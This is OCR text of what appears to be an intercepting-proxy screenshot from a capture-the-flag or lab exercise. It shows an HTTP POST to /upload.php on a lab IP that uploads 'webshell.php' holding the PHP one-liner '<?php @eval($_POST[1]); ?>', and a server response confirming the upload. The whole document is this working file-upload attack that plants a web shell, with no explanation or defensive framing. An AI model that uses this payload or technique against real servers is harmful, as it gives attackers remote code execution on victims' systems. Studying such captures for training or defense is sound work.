 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.95.184
3 Content-Length: 221
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylbwB533fNcvW9u82
8 Origin: http://10.129.95.184
9 Referer: http://10.129.95.184/upload.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=7n7n6efg8acesb8i576dl66pbs
13 Connection: close
14
15 ------WebKitFormBoundarylbwB533fNcvW9u82
16 Content-Disposition: form-data; name="image"; filename="webshell.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST[1]); ?>
20
21 ------WebKitFormBoundarylbwB533fNcvW9u82--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jan 2023 14:21:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 36
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10
11 {
"success":"Your file was uploaded"
}